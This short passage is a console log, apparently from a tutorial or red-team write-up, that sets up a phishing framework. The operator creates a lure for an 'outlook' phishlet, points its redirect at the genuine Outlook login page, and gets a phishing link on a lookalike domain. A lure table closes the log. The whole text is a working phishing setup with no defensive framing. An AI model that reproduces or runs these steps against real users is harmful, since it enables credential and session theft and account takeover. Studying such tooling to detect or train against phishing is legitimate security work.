 : lures create outlook
[13:42:29] [inf] created lure with ID: 0
: lures edit 0 redirect_url https://outlook.live.com/owa/?nlp=1
[13:42:45] [inf] redirect_url = 'https://outlook.live.com/owa/?nlp=1'
: lures get-url 0
https://outlook.lowell-bank.com/wXvmgrxt
: lures
+-----+-----------+-----------+------------+-----------+------------+-------------------+-------+
| id | phishlet | hostname | path | template | ua_filter | redirect_url | og |
+-----+-----------+-----------+------------+-----------+------------+-------------------+-------+
| 0 | outlook | | /wXvmgrxt | | | https://outlo... | ---- |
+-----+-----------+-----------+------------+-----------+------------+-------------------+-------+